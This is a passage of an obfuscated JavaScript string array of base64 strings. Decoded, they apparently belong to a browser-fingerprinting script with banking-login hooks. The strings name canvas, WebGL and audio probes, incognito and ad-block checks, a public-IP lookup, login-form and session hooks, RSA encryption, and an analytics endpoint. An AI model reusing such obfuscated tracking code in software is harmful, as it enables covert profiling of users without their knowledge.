IHByZWNpc2lvbjo=','TE9XX0lOVA==','d2ViZ2wgdmVydGV4IHNoYWRlciBsb3cgaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1pbjo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGhpZ2ggaW50IHByZWNpc2lvbiByYW5nZU1heDo=','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','Y2xhc3NOYW1l','Z2V0RWxlbWVudHNCeUNsYXNzTmFtZQ==','YWRzYm94','d2luZG93cyBwaG9uZQ==','V2luZG93cyBQaG9uZQ==','d2lu','YW5kcm9pZA==','QW5kcm9pZA==','bGludXg=','TGludXg=','aXBob25l','aXBhZA==','TWFj','T3RoZXI=','bWFj','b3RoZXI=','cGlrZQ==','aXBvZA==','cHJvZHVjdFN1Yg==','ZmlyZWZveA==','b3BlcmE=','b3By','Y2hyb21l','c2FmYXJp','U2FmYXJp','dHJpZGVudA==','SW50ZXJuZXQgRXhwbG9yZXI=','T3BlcmE=','dG9Tb3VyY2U=','ZXhwZXJpbWVudGFsLXdlYmds','V2ViR0xSZW5kZXJpbmdDb250ZXh0','OS4wLjA=','X19fZnBfc3dmX2xvYWRlZA==','YWRkRmxhc2hEaXZOb2Rl','ZW1iZWRTV0Y=','eDY0WG9y','eDY0TXVsdGlwbHk=','eDY0Um90bA==','eDY0QWRk','eDY0TGVmdFNoaWZ0','eDY0Rm1peA==','bGVmdA==','My4xcHg=','dG9w','Mi4xcHg=','ekluZGV4','dmlzaWJpbGl0eQ==','aGlkZGVu','MTkuMTIzcHg=','dHJhbnNmb3JtT3JpZ2lu','MC4xcHggMC4ycHggMC4zcHg=','d2Via2l0VHJhbnNmb3JtT3JpZ2lu','d2Via2l0VHJhbnNmb3Jt','c2NhbGUoMS4wMTEyMykgbWF0cml4M2QoMC4yNTExMDYsIDAuMDEzMTE0MSwgMCwgLTAuMDAwMTA5ODkzLCAtMC4wMzgwNzk3LCAwLjM0OTU1MiwgMCwgNy45NzQ2OWUtMDYsIDAsIDAsIDEsIDAsIDU3NSwgODgsIDAsIDEp','dHJhbnNmb3Jt','PGgxPlNlZCB1dCBwZXJzcGljaWF0aXMgdW5kZTwvaDE+cG91c2Rmbm12PGI+YXNkPGkgaWQ9InRhcmdldC1BQzU1NjYiPmFzZDwvaT48L2I+','dGFyZ2V0LUFDNTU2Ng==','Z2V0Q2xpZW50UmVjdHM=','d2Via2l0QXVkaW9Db250ZXh0','QXVkaW9Db250ZXh0','ZGVzdGluYXRpb24=','Y2hhbm5lbENvdW50','bWVkaWFEZXZpY2Vz','ZW51bWVyYXRlRGV2aWNlcw==','dmlkZW9pbnB1dA==','YXVkaW9pbnB1dA==','d2Via2l0UmVxdWVzdEZpbGVTeXN0ZW0=','TW96QXBwZWFyYW5jZQ==','SFRNTEVsZW1lbnQ=','cmVtb3ZlSXRlbQ==','TVNQb2ludGVyRXZlbnQ=','cmVx','eGhy','SEVBRA==','bWV0aG9k','dGV4dA==','cmVzcG9uc2VUeXBl','cmVzcG9uc2VUZXh0','c3RhdHVzVGV4dA==','X3NldFN0YXR1c1Byb3BlcnRpZXM=','Z2V0QWxsUmVzcG9uc2VIZWFkZXJz','Y29udGVudC10eXBl','X3NldEhlYWRlclByb3BlcnRpZXM=','X3BhcnNlQm9keQ==','X3F1ZXJ5','dXJs','X2hlYWRlcg==','ZW5k','cGFyc2U=','b3JpZ2luYWw=','cmF3UmVzcG9uc2U=','c3RhdHVzQ29kZQ==','VW5zdWNjZXNzZnVsIEhUVFAgcmVzcG9uc2U=','REVMRVRF','UmVxdWVzdA==','R0VU','WE1MSHR0cFJlcXVlc3Q=','ZmlsZTo=','bG9jYXRpb24=','TWljcm9zb2Z0LlhNTEhUVFA=','TXN4bWwyLlhNTEhUVFAuNi4w','TXN4bWwyLlhNTEhUVFAuMy4w','QnJvd3Nlci1vbmx5IHZlcnNpb24gb2Ygc3VwZXJhZ2VudCBjb3VsZCBub3QgZmluZCBYSFI=','cGFyc2VTdHJpbmc=','dHlwZXM=','dGV4dC9odG1s','dGV4dC94bWw=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk','X3BhcnNlcg==','dG9FcnJvcg==','Y2Fubm90IA==','Q29udGVudC1UeXBl','YWNjZXB0','YXV0aA==','YmFzaWM=','YXR0YWNo','c3VwZXJhZ2VudCBjYW4ndCBtaXggLnNlbmQoKSBhbmQgLmF0dGFjaCgp','YXBwZW5k','X2Zvcm1EYXRh','Rm9ybURhdGE=','X3Nob3VsZFJldHJ5','X2NhbGxiYWNr','X21heFJldHJpZXM=','cmV0cmllcw==','X3JldHJpZXM=','Y3Jvc3NEb21haW5FcnJvcg==','[base64]','VGhpcyBpcyBub3Qgc3VwcG9ydGVkIGluIGJyb3dzZXIgdmVyc2lvbiBvZiBzdXBlcmFnZW50','cGlwZQ==','d3JpdGU=','U3RyZWFtaW5nIGlzIG5vdCBzdXBwb3J0ZWQgaW4gYnJvd3NlciB2ZXJzaW9uIG9mIHN1cGVyYWdlbnQ=','X2lzSG9zdA==','W29iamVjdCBPYmplY3Rd','X2VuZENhbGxlZA==','V2FybmluZzogLmVuZCgpIHdhcyBjYWxsZWQgdHdpY2UuIFRoaXMgaXMgbm90IHN1cHBvcnRlZCBpbiBzdXBlcmFnZW50','X2VuZA==','X3NldFRpbWVvdXRz','X3Jlc3BvbnNlVGltZW91dFRpbWVy','dGltZWRvdXQ=','X2Fib3J0ZWQ=','dG90YWw=','cGVyY2VudA==','bG9hZGVk','ZGlyZWN0aW9u','aGFzTGlzdGVuZXJz','cHJvZ3Jlc3M=','b25wcm9ncmVzcw==','ZG93bmxvYWQ=','dXBsb2Fk','dXNlcm5hbWU=','cGFzc3dvcmQ=','X3dpdGhDcmVkZW50aWFscw==','d2l0aENyZWRlbnRpYWxz','X3NlcmlhbGl6ZXI=','c2VyaWFsaXpl','c2V0UmVxdWVzdEhlYWRlcg==','X3Jlc3BvbnNlVHlwZQ==','cmVxdWVzdA==','YWdlbnQ=','UE9TVA==','UFVU','X3NldERlZmF1bHRz','aGVhZA==','cGF0Y2g=','UEFUQ0g=','X2NhbGxiYWNrcw==','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','X3RpbWVy','dGltZW91dA==','X3RpbWVvdXQ=','X3Jlc3BvbnNlVGltZW91dA==','VW5rbm93biB0aW1lb3V0IG9wdGlvbg==','cmV0cnk=','X3JldHJ5Q2FsbGJhY2s=','RUNPTk5SRVNFVA==','RVRJTUVET1VU','RUFERFJJTkZP','Y29kZQ==','RUNPTk5BQk9SVEVE','Y3Jvc3NEb21haW4=','X2Z1bGxmaWxsZWRQcm9taXNl','Q2FsbGJhY2sgcmVxdWlyZWQ=','X29rQ2FsbGJhY2s=','X2lzUmVzcG9uc2VPSw==','Z2V0SGVhZGVy','LmZpZWxkKG5hbWUsIHZhbCkgbmFtZSBjYW4gbm90IGJlIGVtcHR5','LmZpZWxkKCkgY2FuJ3QgYmUgdXNlZCBpZiAuc2VuZCgpIGlzIHVzZWQuIFBsZWFzZSB1c2Ugb25seSAuc2VuZCgpIG9yIG9ubHkgLmZpZWxkKCkgJiAuYXR0YWNoKCk=','ZmllbGQ=','LmZpZWxkKG5hbWUsIHZhbCkgdmFsIGNhbiBub3QgYmUgZW1wdHk=','X2F1dGg=','QXV0aG9yaXphdGlvbg==','QmFzaWMg','YmVhcmVy','QmVhcmVyIA==','cmVkaXJlY3Rz','X21heFJlZGlyZWN0cw==','SW52YWxpZCBhcmd1bWVudA==','X21heFJlc3BvbnNlU2l6ZQ==','dG9KU09O','Zm9ybQ==','anNvbg==','c29ydFF1ZXJ5','X3NvcnQ=','X2ZpbmFsaXplUXVlcnlTdHJpbmc=','X2FwcGVuZFF1ZXJ5U3RyaW5n','X3RpbWVvdXRFcnJvcg==','bXMgZXhjZWVkZWQ=','ZXJybm8=','VGltZW91dCBvZiA=','RVRJTUU=','UmVzcG9uc2UgdGltZW91dCBvZiA=','bGlua3M=','aW5mbw==','cmVkaXJlY3Q=','Y2xpZW50RXJyb3I=','c2VydmVyRXJyb3I=','bm9Db250ZW50','YmFkUmVxdWVzdA==','dW5hdXRob3JpemVk','bm90QWNjZXB0YWJsZQ==','Zm9yYmlkZGVu','bm90Rm91bmQ=','cGFyYW1z','cGFyc2VMaW5rcw==','Y2xlYW5IZWFkZXI=','YXV0aG9yaXphdGlvbg==','X2RlZmF1bHRz','YXJndW1lbnRz','aHR0cHM6Ly9hcGkuaXBpZnkub3Jn','W0VSUk9SXSBnZXRMb2NhbElwID09PQ==','Z2V0T3dl','dG9ETUMxMg==','W34hekJjMzB3QXYkXQ==','MDEyMzQ1Njc4OUFCQ0RFRg==','MDEyMzQ1Njc4OWFiY2RlZg==','c2lk','c2lkPQ==','JnRydD0=','JmRhdGE9','Q29udGVudC10eXBl','W0VSUk9SXSBpbiBzaWRBc3luYw==','Z2V0Q3VycmVudA==','W0VSUk9SXSBpbiB0cmFuc21pc3Npb24=','Y2xlYW4=','Z2V0T2JmdXNjYXRlZERhdGE=','c2lkQXN5bmM=','W0VSUk9SXSBpbiBsaW5r','c2lkSW5qZWN0aW9u','YXBwbHk=','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','ZXhjZXB0aW9u','ZXJyb3I=','dHJhY2U=','Y2FsbA==','ZXhwb3J0cw==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','dG9TdHJpbmc=','ZnVuY3Rpb24=','dHJpbQ==','cmVwbGFjZQ==','bGVuZ3Ro','Y2hhckNvZGVBdA==','Y2hhckF0','ZnJvbUNoYXJDb2Rl','ZW5jb2Rl','c3RyaW5naWZ5','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=','X3V0ZjhfZW5jb2Rl','X2tleVN0cg==','aW5kZXhPZg==','Y2xlYXI=','cmV0dXJuIHRoaXM=','aHR0cHM6Ly9zdGF0cy5kZXZlbHN5c3RlbXMuY29t','YXBpL3YyL2FuYWx5dGljcy8=','[base64]','ZHZzc3Y=','NTAwMA==','eWVz','Y2xpZW50','Y2hhbm5lbA==','MS4w','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','bmV4dFRpY2s=','cHVzaA==','YXJyYXk=','dmVyc2lvbg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','ZW1pdA==','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','dW1hc2s=','c3Vic3RyaW5n','Y29uc3RydWN0b3I=','Y3JlYXRl','cmFuZG9t','aW5pdA==','bmV4dA==','TWVzc2FnZSB0b28gbG9uZyBmb3IgUlNB','bmV4dEJ5dGVz','dG9CeXRlQXJyYXk=','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLw==','c2V0UHJvdG90eXBlT2Y=','X19wcm90b19f','dG9Mb3dlckNhc2U=','SWxsZWdhbCBjaGFyYWN0ZXIgYXQgb2Zmc2V0IA==','SGV4IGVuY29kaW5nIGluY29tcGxldGU6IDQgYml0cyBtaXNzaW5n','PSAMCg0JwqDigKjigKk=','QmFzZTY0IGVuY29kaW5nIGluY29tcGxldGU6IGF0IGxlYXN0IDIgYml0cyBtaXNzaW5n','UmVnRXhwIG91dCBvZiBzeW5j','ZGVjb2Rl','YnVm','bXVsQWRk','c3Vi','cG9w','dmFsdWVPZg==','c2ltcGxpZnk=','aGV4RGlnaXRz','ZW5j','cG9z','UmVxdWVzdGluZyBieXRlIG9mZnNldCA=','c3RyaW5n','aGV4Qnl0ZQ==','Z2V0','aXNBU0NJSQ==','cGFyc2VTdHJpbmdJU08=','cGFyc2VTdHJpbmdCTVA=','cGFyc2VUaW1l','ZXhlYw==','IFVUQw==','VW5yZWNvZ25pemVkIHRpbWU6IA==','cGFyc2VJbnRlZ2Vy','IGJpdCkK','cGFyc2VCaXRTdHJpbmc=','cGFyc2VPY3RldFN0cmluZw==','IGJ5dGUpCg==','SW52YWxpZCB0YWcgdmFsdWUu','c3RyZWFt','aGVhZGVy','dGFn','dHlwZU5hbWU=','dGFnQ2xhc3M=','dGFnTnVtYmVy','RU9D','Qk9PTEVBTg==','T0NURVRfU1RSSU5H','T0JKRUNUX0lERU5USUZJRVI=','T2JqZWN0RGVzY3JpcHRvcg==','RVhURVJOQUw=','UkVBTA==','RU5VTUVSQVRFRA==','RU1CRURERURfUERW','U0VRVUVOQ0U=','TnVtZXJpY1N0cmluZw==','UHJpbnRhYmxlU3RyaW5n','VGVsZXRleFN0cmluZw==','VmlkZW90ZXhTdHJpbmc=','SUE1U3RyaW5n','R2VuZXJhbGl6ZWRUaW1l','VmlzaWJsZVN0cmluZw==','Qk1QU3RyaW5n','VW5pdmVyc2FsXw==','QXBwbGljYXRpb25f','Y29udGVudA==','cG9zQ29udGVudA==','ZmFsc2U=','IGVsZW0p','cGFyc2VPSUQ=','KG5vIGVsZW0p','cGFyc2VTdHJpbmdVVEY=','LGxlbmd0aDo=','bnVsbA==','dG9QcmV0dHlTdHJpbmc=','IChlbmNhcHN1bGF0ZXMp','cG9zU3RhcnQ=','cG9zRW5k','YWJz','dG9IZXhTdHJpbmc=','Z2V0SGV4U3RyaW5nVmFsdWU=','c3Vic3Ry','ZGVjb2RlTGVuZ3Ro','aXNFT0M=','RXhjZXB0aW9uIHdoaWxlIGRlY29kaW5nIHVuZGVmaW5lZCBsZW5ndGggY29udGVudDog','dGFnQ29uc3RydWN0ZWQ=','QklUIFNUUklOR3Mgd2l0aCB1bnVzZWQgYml0cyBjYW5ub3QgZW5jYXBzdWxhdGUu','RU9DIGlzIG5vdCBzdXBwb3NlZCB0byBiZSBhY3R1YWwgY29udGVudC4=','V2UgY2FuJ3Qgc2tpcCBvdmVyIGFuIGludmFsaWQgdGFnIHdpdGggdW5kZWZpbmVkIGxlbmd0aCBhdCBvZmZzZXQg','bnVtYmVy','ZnJvbU51bWJlcg==','ZnJvbVN0cmluZw==','bmVnYXRl','WkVSTw==','c3ViVG8=','Y29tcGFyZVRv','Yml0TGVuZ3Ro','bW9k','ZGl2UmVtVG8=','bW9kUG93SW50','ZXhw','Y2xvbmU=','Y29weVRv','aW50VmFsdWU=','Ynl0ZVZhbHVl','c2hvcnRWYWx1ZQ==','c2lnbnVt','ZXF1YWxz','bWlu','bWF4','YW5k','Yml0d2lzZVRv','eG9y','YW5kTm90','c2hpZnRMZWZ0','c2hpZnRSaWdodA==','bFNoaWZ0VG8=','Yml0Q291bnQ=','dGVzdEJpdA==','Zmxvb3I=','Y2hhbmdlQml0','ZmxpcEJpdA==','YWRk','YWRkVG8=','c3VidHJhY3Q=','bXVsdGlwbHk=','cmVtYWluZGVy','ZGl2aWRlQW5kUmVtYWluZGVy','aXNFdmVu','c3FyVG8=','bXVsVG8=','cmV2ZXJ0','bW9kSW52ZXJzZQ==','clNoaWZ0VG8=','T05F','cG93','Z2V0TG93ZXN0U2V0Qml0','bW9kSW50','bWlsbGVyUmFiaW4=','ZnJvbUludA==','Y2xhbXA=','ZGxTaGlmdFRv','ZHJTaGlmdFRv','bXVsdGlwbHlUbw==','Y29udmVydA==','Y2h1bmtTaXpl','dG9SYWRpeA==','ZnJvbVJhZGl4','ZE11bHRpcGx5','ZEFkZE9mZnNldA==','bXVsdGlwbHlMb3dlclRv','Z2NkYQ==','ZnJvbU51bWJlckFzeW5j','aXNQcm9iYWJsZVByaW1l','c3F1YXJlVG8=','cmVkdWNl','bXBs','bXBo','bXQy','bXVsdGlwbHlVcHBlclRv','TWljcm9zb2Z0IEludGVybmV0IEV4cGxvcmVy','TmV0c2NhcGU=','YXBwTmFtZQ==','Y3J5cHRv','Z2V0UmFuZG9tVmFsdWVz','Y291bnQ=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','bW91c2Vtb3Zl','ZGV0YWNoRXZlbnQ=','b25tb3VzZW1vdmU=','YWRkRXZlbnRMaXN0ZW5lcg==','YXR0YWNoRXZlbnQ=','ZG1wMQ==','ZG1xMQ==','Y29lZmY=','ZG9QdWJsaWM=','ZG9Qcml2YXRl','bW9kUG93','c2V0UHVibGlj','c2V0UHJpdmF0ZQ==','c2V0UHJpdmF0ZUV4','SW52YWxpZCBSU0EgcHJpdmF0ZSBrZXk=','Z2Nk','ZGVjcnlwdA==','Z2VuZXJhdGVBc3luYw==','bGFuZw==','WUFIT08ubGFuZy5leHRlbmQgZmFpbGVkLCBwbGVhc2UgY2hlY2sgdGhhdCBhbGwgZGVwZW5kZW5jaWVzIGFyZSBpbmNsdWRlZC4=','c3VwZXJjbGFzcw==','dGVzdA==','dXNlckFnZW50','YXNuMQ==','QVNOMVV0aWw=','aW50ZWdlclRvQnl0ZUhleA==','YmlnSW50VG9NaW5Ud29zQ29tcGxlbWVudHNIZXg=','bWF0Y2g=','Z2V0UEVNU3RyaW5nRnJvbUhleA==','bmV3T2JqZWN0','REVSQm9vbGVhbg==','REVSSW50ZWdlcg==','REVST2N0ZXRTdHJpbmc=','REVSTnVsbA==','REVST2JqZWN0SWRlbnRpZmllcg==','REVSRW51bWVyYXRlZA==','REVSVVRGOFN0cmluZw==','REVSUHJpbnRhYmxlU3RyaW5n','REVSVGVsZXRleFN0cmluZw==','REVSSUE1U3RyaW5n','REVSVVRDVGltZQ==','REVSR2VuZXJhbGl6ZWRUaW1l','REVSU2VxdWVuY2U=','REVSU2V0','REVSVGFnZ2VkT2JqZWN0','a2V5cw==','OmJvb2w6aW50OmJpdHN0cjpvY3RzdHI6bnVsbDpvaWQ6ZW51bTp1dGY4c3RyOm51bXN0cjpwcm5zdHI6dGVsc3RyOmlhNXN0cjp1dGN0aW1lOmdlbnRpbWU6c2VxOnNldDp0YWc6','dW5kZWZpbmVkIGtleTog','Ym9vbA==','aW50','Yml0c3Ry','b2N0c3Ry','b2lk','ZW51bQ==','bnVtc3Ry','dGVsc3Ry','aWE1c3Ry','dXRjdGltZQ==','Z2VudGltZQ==','c2Vx','c2V0','ZXhwbGljaXQ=','b2Jq','b2JqIHNoYWxsIGJlIHNwZWNpZmllZCBmb3IgJ3RhZycu','anNvblRvQVNOMUhFWA==','Z2V0RW5jb2RlZEhleA==','MDAwMDAwMDA=','c2xpY2U=','b2lkSW50VG9IZXg=','bWFsZm9ybWVkIG9pZCBzdHJpbmc6IA==','c3BsaWNl','QVNOMU9iamVjdA==','Z2V0TGVuZ3RoSGV4RnJvbVZhbHVl','dGhpcy5oViBpcyBudWxsIG9yIHVuZGVmaW5lZC4=','dmFsdWUgaGV4IG11c3QgYmUgZXZlbiBsZW5ndGg6IG49','aFRMVg==','aXNNb2RpZmllZA==','Z2V0RnJlc2hWYWx1ZUhleA==','REVSQWJzdHJhY3RTdHJpbmc=','c2V0U3RyaW5nSGV4','c2V0U3RyaW5n','c3Ry','aGV4','ZXh0ZW5k','REVSQWJzdHJhY3RUaW1l','bG9jYWxEYXRlVG9VVEM=','Z2V0VGltZQ==','Z2V0VGltZXpvbmVPZmZzZXQ=','Zm9ybWF0RGF0ZQ==','emVyb1BhZGRpbmc=','Z2V0RnVsbFllYXI=','dXRj','Z2V0TW9udGg=','Z2V0TWludXRlcw==','am9pbg==','Z2V0U3RyaW5n','VVRD','REVSQWJzdHJhY3RTdHJ1Y3R1cmVk','c2V0QnlBU04xT2JqZWN0QXJyYXk=','YXNuMUFycmF5','YXBwZW5kQVNOMU9iamVjdA==','MDEwMWZm','c2V0QnlCaWdJbnRlZ2Vy','c2V0QnlJbnRlZ2Vy','c2V0VmFsdWVIZXg=','YmlnaW50','REVSQml0U3RyaW5n','c2V0SGV4VmFsdWVJbmNsdWRpbmdVbnVzZWRCaXRz','c2V0VW51c2VkQml0c0FuZEhleFZhbHVl','c2V0QnlCb29sZWFuQXJyYXk=','c2V0QnlCaW5hcnlTdHJpbmc=','bmV3RmFsc2VBcnJheQ==','MDUwMA==','c2V0VmFsdWVPaWRTdHJpbmc=','c3BsaXQ=','T0lE','bmFtZTJvaWQ=','REVST2JqZWN0SWRlbnRpZmllciBvaWROYW1lIHVuZGVmaW5lZDog','c2V0VmFsdWVOYW1l','bmFtZQ==','REVSTnVtZXJpY1N0cmluZw==','c2V0QnlEYXRl','ZGF0ZQ==','Z2Vu','d2l0aE1pbGxpcw==','bWlsbGlz','c29ydEZsYWc=','c29ydA==','c29ydGZsYWc=','aXNFeHBsaWNpdA==','YXNuMU9iamVjdA==','c2V0QVNOMU9iamVjdA==','cGFyc2VLZXk=','aGFzUHJpdmF0ZUtleVByb3BlcnR5','aGFzUHVibGljS2V5UHJvcGVydHk=','dW5hcm1vcg==','Z2V0UHJpdmF0ZUJhc2VLZXk=','Z2V0UHJpdmF0ZUJhc2VLZXlCNjQ=','Z2V0UHVibGljQmFzZUtleQ==','KC57MSw=','fSkoICt8JAo/KXwoLnsxLA==','Z2V0UHJpdmF0ZUtleQ==','LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQo=','d29yZHdyYXA=','Z2V0UHVibGljS2V5','LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0K','Z2V0UHVibGljQmFzZUtleUI2NA==','LS0tLS1FTkQgUFVCTElDIEtFWS0tLS0t','cGFyc2VQcm9wZXJ0aWVzRnJvbQ==','ZGVmYXVsdF9rZXlfc2l6ZQ==','ZGVmYXVsdF9wdWJsaWNfZXhwb25lbnQ=','MDEwMDAx','a2V5','QSBrZXkgd2FzIGFscmVhZHkgc2V0LCBvdmVycmlkaW5nIGV4aXN0aW5nLg==','c2V0UHJpdmF0ZUtleQ==','c2V0S2V5','c2V0UHVibGljS2V5','Z2V0S2V5','ZW5jcnlwdA==','W29iamVjdCBGdW5jdGlvbl0=','Z2VuZXJhdGU=','Z2V0UHJpdmF0ZUtleUI2NA==','My4wLjAtYmV0YS4x','SlNFbmNyeXB0','bGli','bWl4SW4=','JHN1cGVy','V29yZEFycmF5','d29yZHM=','c2lnQnl0ZXM=','Y2VpbA==','SGV4','TGF0aW4x','VXRmOA==','TWFsZm9ybWVkIFVURi04IGRhdGE=','QnVmZmVyZWRCbG9ja0FsZ29yaXRobQ==','X2RhdGE=','X25EYXRhQnl0ZXM=','X2RvUHJvY2Vzc0Jsb2Nr','Y2Zn','cmVzZXQ=','X2RvUmVzZXQ=','X2FwcGVuZA==','X3Byb2Nlc3M=','X2RvRmluYWxpemU=','ZmluYWxpemU=','YWxnbw==','U0hBMQ==','X2hhc2g=','X2NyZWF0ZUhlbHBlcg==','SG1hY1NIQTE=','X2NyZWF0ZUhtYWNIZWxwZXI=','cG9zdA==','c2VuZA==','dGhlbg==','cmVzb2x2ZQ==','cXVlcnk=','b2JqZWN0','ZGV2aWNl','YnJvd3Nlci1mcA==','YnJvd3Nlcg==','ZmluZ2VycHJpbnQ=','YnJvd3Nlci1pcw==','Z2VvTG9jYXRpb24=','dGltZXpvbmU=','Z2VvTG9jYXRpb24taXM=','bmV0d29yaw==','YWRkcmVzcw==','Y3JlYXRlRWxlbWVudA==','aW1n','YWx0','cHJvdG9jb2w=','YXBp','aG9zdA==','L2ltZw==','L2ZpbGVzLw==','VVJM','L2xvZ28ucG5n','Ym9keQ==','Z2VuZXJhdGVGUA==','bG9nZ2Vy','ZGZwLmdlbmVyYXRlRlAoKSA9Cg==','Z2V0UmVzdWx0','bmF2aWdhdG9y','bGFuZ3VhZ2Vz','bmV3RGV2aWNlVmFsdWU=','YXVkaW8=','YXVkaW9fZnA=','ZnBqczJfc291cmNl','Y2FudmFz','d2ViR0w=','d2ViZ2w=','aW5jb2duaXRv','c3Bvb2ZlZA==','aGFzX2xpZWRfYnJvd3Nlcg==','YWRibG9jaw==','YmxvY2tpbmdDb29raWVz','Y29va2llRW5hYmxlZA==','dXNpbmdEb05vdFRyYWNr','YmxvY2tpbmdKYXZh','amF2YUVuYWJsZWQ=','dGltZXpvbmVfb2Zmc2V0','bGFuZ3VhZ2U=','cmVndWxhcl9wbHVnaW5z','aWVfcGx1Z2lucw==','ZnBDbGllbnRSZWN0cw==','Z2V0X2NsaWVudF9yZWN0c19mcA==','ZnBqczJfZnA=','Z2VvTG9jYXRpb24tdGltZXpvbmU=','bmF2aWdhdG9yX3BsYXRmb3Jt','cHJvY2Vzc29ycw==','aGFyZHdhcmVfY29uY3VycmVuY3k=','cGl4ZWxfcmF0aW8=','YXZhaWxhYmxlX3Jlc29sdXRpb24=','dG91Y2hTY3JlZW5TdXBwb3J0','dG91Y2hfc3VwcG9ydA==','dmlkZW9DYXJkRHJpdmVy','c3BlYWtlcnNJbnN0YWxsZWQ=','d2ViY2Ftc0luc3RhbGxlZA==','bWFudWZhY3R1cmVy','dmVuZG9y','R2VuZXJpYw==','bW9kZWw=','ZGVza3RvcA==','YXJjaGl0ZWN0dXJl','ZHR5dC5nZXQoKSA9Cg==','ZGZwLmdldCgpID0K','ZnBTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIFN0YXJ0PQo=','Z2V0TG9jYWxJcA==','bmV0d29yay1hZGRyZXNz','cHJlcGFyZQ==','YmFua1VzZXIucHJlcGFyZSgpID0K','b2JmdXNjYXRl','c2V0T2JmdXNjYXRlZERhdGE=','cG9zdERhdGE=','YXBpR2VuZXJhdGVGUA==','Y2F0Y2g=','W0VSUk9SXSBkdnNCZWdpbkVwID09PQ==','ZG9jdW1lbnQ=','Z2V0RWxlbWVudEJ5SWQ=','ZnJhbWVz','d2luZG93','c2xlZXA=','Y2ljbGU=','d2FpdA==','YXBpQ2hlY2tHZW5lcmF0ZUZQ','c3RhdHVz','cmVzcG9uc2U=','JWNmaW5nZXJwcmludCA9PT0g','W0VSUk9SXSBsb29wID09PQ==','YmxvY2tpbmdBZHM=','ZG9fbm90X3RyYWNr','ZnBqczI=','cGxhdGZvcm0=','c2NyZWVuRGVuc2l0eQ==','cmVzb2x1dGlvbg==','bWljcm9waG9uZXNJbnN0YWxsZWQ=','dHlwZQ==','Y3B1','c2RrVmVyc2lvbg==','dHlTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIEVuZD0K','c2V0Q3VycmVudA==','YWN0aW9u','c2V0VXNlckxvZ2luQWN0aW9u','U0lE','Z2V0VXNlcklkZW50aQ==','Z2V0SnNvbg==','aW5wdXQ=','Z2VuZXJhdGVVcmw=','dHJhY2tpbmc=','Z2V0VXNlckxvZ2luQWN0aW9u','Z2V0VXNlckZvcm0=','VXNlckluZm8=','RGV2aWNlSW5mbw==','X0RldmljZUluZm8=','W0VSUk9SXSBkdnNCZWdpblBybyA9PT0=','c3ltYm9s','aXRlcmF0b3I=','cG9seWZpbGw=','cHVibGljS2V5','RlBNYWlu','ZnBzbmFtZQ==','bGluaw==','dHJhbnNwb3NhbA==','dHJhbnNtaXNzaW9u','ZHZzQmVnaW5FcA==','cGVyc29uYWxpemF0aW9u','Y2FsbGVy','cGlucHV0','MWE3ZjUwMmY5N2MyNDYzNGFiZmI2MTM0YWFkZTZkN2I=','c2V0VXNlcklkZW50aQ==','c2V0Q2hhbm5lbA==','c2V0VXNlckxvZ2luRGF0ZQ==','ZHZzQmVnaW5Qcm8=','c2V0VXNlckxvZ2luU2Vzc2lvbg==','c2V0VXNlckZvcm0=','NzE3MGY2MDItOGZiZS00YzFkLWEzZmQtMDMzNWIwYjlkOTY2','NzZhMWIzMmEtZmUzZC00MGVmLWJjYzItNTAxZDY4YjZmYWI3','YzAzZjEzM2UtZmViYi00MjM0LWJhNWItODlhZmUyOTJmNzZh','MzIwNDIwMmEtYTViOC00NDQ1LTkyMmEtYTE5MmJhNWRlNzdm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZn','cGVyc29uYWxpemF0aW9uX2xvZ291dA==','cnVuT25Mb2Fk','b25yZWFkeXN0YXRlY2hhbmdl','Y29tcGxldGU=','cmVhZHlTdGF0ZQ==','MDE1YjRjZTQtMzMxZS00MWJjLTk2Y2UtOTA4YmQ2MmEyYjRm','ZjVkYjczZDQ3OTA5ZWViM2JjYTMwZDkwYWU4ZTdhODg=','YTNlNTQ4ODI2YmY5MjVmNWY1MWRhMTk2ZTliYTcyMTc=','ZXllcGhpc2g=','cmVmZXJyZXI=','MDY